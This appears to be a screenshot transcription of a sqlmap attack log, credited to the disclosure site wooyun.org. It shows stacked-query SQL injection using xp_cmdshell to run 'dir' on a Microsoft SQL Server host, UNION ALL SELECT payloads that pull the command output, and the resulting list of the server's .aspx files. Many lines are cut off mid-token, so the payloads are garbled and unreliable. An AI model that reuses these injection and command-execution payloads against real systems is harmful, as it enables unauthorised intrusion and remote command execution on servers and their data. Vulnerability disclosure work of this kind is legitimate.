 os-shell> dir D:\*.aspx  /b/s
do you want to retrieve the command standard output? [Y/n/a]
[22:19:01] [PAYLOAD] 033;DECLARE @pujf VARCHAR(8000);SET @pujf=0x6469
f73;INSERT INTO sqlmapoutput(data) EXEC master..xp_cmdshell @pujf--
[22:19:04] [PAYLOAD] -6094 UNION ALL SELECT NULL,CHAR(113)+CHAR(106)+
SNULL(CAST(COUNT(data) AS NVARCHAR(4000)),CHAR(32))+CHAR(113)+CHAR(11
 FROM sqlmapoutput--
[22:19:04] [INFO] the SQL query used returns 789 entries
[22:19:04] [DEBUG] suppressing possible resume console info because o
t take too long
[22:19:04] [PAYLOAD] -4162 UNION ALL SELECT NULL,(SELECT TOP 1 CHAR(1
8)+CHAR(113)+ISNULL(CAST(data AS NVARCHAR(4000)),CHAR(32))+CHAR(113)+
AR(113) FROM sqlmapoutput WHERE id NOT IN (SELECT TOP 0 id FROM sqlma
d)--
[22:19:05] [PAYLOAD] -3663 UNION ALL SELECT NULL,(SELECT TOP 1 CHAR(1
8)+CHAR(113)+ISNULL(CAST(data AS NVARCHAR(4000)),CHAR(32))+CHAR(113)+
AR(113) FROM sqlmapoutput WHERE id NOT IN (SELECT TOP 1 id FROM sqlma
d)--
[22:19:06] [PAYLOAD] -7867 UNION ALL SELECT NULL,(SELECT TOP 1 CHAR(1
8)+CHAR(113)+ISNULL(CAST(data AS NVARCHAR(4000)),CHAR(32))+CHAR(113)+
AR(113) FROM sqlmapoutput WHERE id NOT IN (SELECT TOP 2 id FROM sqlma
d)--
[22:19:06] [PAYLOAD] -9355 UNION ALL SELECT NULL,(SELECT TOP 1 CHAR(1
8)+CHAR(113)+ISNULL(CAST(data AS NVARCHAR(4000)),CHAR(32))+CHAR(113)+
AR(113) FROM sqlmapoutput WHERE id NOT IN (SELECT TOP 3 id FROM sqlma
d)--
[22:19:07] [WARNING] user aborted during enumeration. sqlmap will dis
[22:19:07] [DEBUG] performed 4 queries in 3.39 seconds
[22:19:07] [PAYLOAD] 033;DELETE FROM sqlmapoutput--
command standard output:
---
D:\fd\hgxzspnew\bjdabList.aspx
D:\fd\hgxzspnew\bjjk.aspx
D:\fd\hgxzspnew\Bulletin.aspx
---
www.wooyun.org